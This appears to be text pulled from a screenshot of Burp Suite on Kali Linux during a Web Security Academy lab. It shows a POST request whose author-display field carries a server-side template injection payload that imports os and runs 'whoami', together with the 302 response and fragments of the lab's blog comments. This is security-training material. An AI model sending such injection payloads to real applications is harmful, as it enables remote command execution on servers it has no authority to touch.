 user.nickname ×
post comment ×
5 ×
+
Send
Cancel
<
>
Follow redirection
Target: https://0a3600fe042d34b787592b9a007e0003.web-se...
HTTP/2
Request
Pretty
Raw
Hex
\n
1 POST /my-account/change-blog-post-author-display
HTTP/2
2 Host:
0a3600fe042d34b787592b9a007e0003.web-security-acade
my.net
3 Cookie: session=uHfqFuQPOvuMhqzSSNdqhnrPY9fnYwAn
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 112
10 Origin:
https://0a3600fe042d34b787592b9a007e0003.web-securi
ty-academy.net
11 Referer:
https://0a3600fe042d34b787592b9a007e0003.web-securi
ty-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 blog-post-author-display=user.name}}{% import os
%}{{os.system('whoami')}}&csrf=hhNEaM7Q58CBPIrmHaMB
qqfSvedNG1mE
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Notes
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
first to come up with this idea. It makes perfect sense to
gets him to put his laundry in the hamper.
Comments
O. Lala | 25 September 2024
I asked my wife which one of your blogs she thought wa
picking her favourite child! So, it's the third one.
carlos Peter Wiener0}} | 08 October 2024
dsdsd
carlos Peter Wiener0}} 08 October 2024
dsd
Leave a comment
Comment: